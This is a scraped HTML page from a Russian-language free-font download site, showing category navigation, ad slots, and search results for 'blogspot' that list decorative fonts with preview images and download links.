<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110101</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,574</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,223,758</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valekon.font" title="Valekon Шрифта">Valekon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Popstar-Regular.font" title="Super Popstar Regular Шрифта">Super Popstar Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Munlow.font" title="Munlow Шрифта">Munlow</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oalah.font" title="Oalah Шрифта">Oalah</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unyu-Cartoon.font" title="Unyu Cartoon Шрифта">Unyu Cartoon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goldy-Boldy.font" title="Goldy Boldy Шрифта">Goldy Boldy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tablowe.font" title="Tablowe Шрифта">Tablowe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinky-Burst.font" title="Pinky Burst Шрифта">Pinky Burst</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabalon.font" title="Sabalon Шрифта">Sabalon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stay-Chill-Regular.font" title="Stay Chill Regular Шрифта">Stay Chill Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apple-Crush.font" title="Apple Crush Шрифта">Apple Crush</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Scribble-Show.font" title="Scribble Show Шрифта">Scribble Show</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bulonee.font" title="Bulonee Шрифта">Bulonee</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/VABOAN.font" title="VABOAN Шрифта">VABOAN</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/DERRICK.font" title="DERRICK Шрифта">DERRICK</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showpop.font" title="Showpop Шрифта">Showpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Miuw.font" title="Miuw Шрифта">Miuw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sablobe.font" title="Sablobe Шрифта">Sablobe</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / blogspot Шрифта Поиск</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a> 
	<span class="webfontsbreadcrumb s24"> / blogspot Шрифта Поиск</span>
	<span class="webfontsbreadcrumb">/ (219)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://ru.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Шрифтов на странице</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Сортировка по</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Топ загружен первый</option><option value="date_add">Позже первый</option><option value="title">Название шрифта</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Отправить</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="blogspot">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Настройка просмотра</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Настройка просмотра">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Выберите страницу: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/blogspot">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/blogspot">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/blogspot">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/blogspot">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.font" title="Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Aug 20 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.font" title="Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.webp" width="730" height="200" alt="Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/A/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Nature Pro el harrak &copy; photoara.blogspot.com : darrati10@gmail.com Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">147 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Nature-Pro-el-harrak--photoarablogspotcom-darrati10-gmailcom.font" title="Nature Pro el harrak © photoara.blogspot.com : darrati10@gmail.com Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.font" title="Font Hearts Love el harrak &copy; el-harrak.blogspot.com" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Font Hearts Love el harrak &copy; el-harrak.blogspot.com
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( elharrak - elharrak fonts - el-harrak.blogspot.com/  )</span></p><p class="s11 tdu"><span class="blk"> A decorative collection of heart-themed symbols and designs conveying love and affection.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.font" title="Font Hearts Love el harrak &copy; el-harrak.blogspot.com" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/O/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.webp" width="730" height="200" alt="Font Hearts Love el harrak &copy; el-harrak.blogspot.com  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Font-Hearts-Love-el-harrak--el-harrakblogspotcom_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/O/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Font Hearts Love el harrak &copy; el-harrak.blogspot.com Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">133 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Font-Hearts-Love-el-harrak--el-harrakblogspotcom.font" title="Font Hearts Love el harrak © el-harrak.blogspot.com Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/PANHEAD.font" title="PANHEAD" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                PANHEAD
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by billyargel.blogspot.com - Billy Argel  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a rugged, grunge aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/PANHEAD.font" title="PANHEAD" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/PANHEAD.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/PANHEAD.webp" width="730" height="200" alt="PANHEAD  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/PANHEAD_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/A/PANHEAD.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/PANHEAD.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="PANHEAD Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">723 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/PANHEAD.font" title="PANHEAD Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/Black-Oak.font" title="Black Oak " 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Black Oak 
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/Black-Oak.font" title="Black Oak " 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Oak.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Oak.webp" width="730" height="200" alt="Black Oak   Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Oak_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Black-Oak.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/Black-Oak.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Black Oak  Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">4023 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/Black-Oak.font" title="Black Oak  Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/SNIPER.font" title="SNIPER" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                SNIPER
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by billyargel.blogspot.com - Billy Argel  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a grunge texture and tight spacing.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/SNIPER.font" title="SNIPER" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/N/SNIPER.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/N/SNIPER.webp" width="730" height="200" alt="SNIPER  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/N/SNIPER_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/N/SNIPER.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/SNIPER.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="SNIPER Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">1058 Загрузки</span>
    </div>

    <a href="https://webfonts.ffonts.net/SNIPER.font" title="SNIPER Скачать шрифт" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ru.ffonts.net/monbijoux.font" title="monbijoux" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                monbijoux
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Добавлен <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by billyargel.blogspot.com - Billy Argel  )</span></p><p class="s11 tdu"><span class="blk"> An ornate and decorative font with intricate patterns, perfect for vintage-themed designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ru.ffonts.net/monbijoux.font" title="monbijoux" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/monbijoux.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/O/monbijoux.webp" width="730" height="200" alt="monbijoux  Скачать бесплатные шрифты" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/monbijoux_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/O/monbijoux.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ru.ffonts.net/monbijoux.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="monbijoux Загрузка"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Загрузка</span>
        </a>
        <span class="downloadsfont_css">647 Загрузки</span>
    </div>

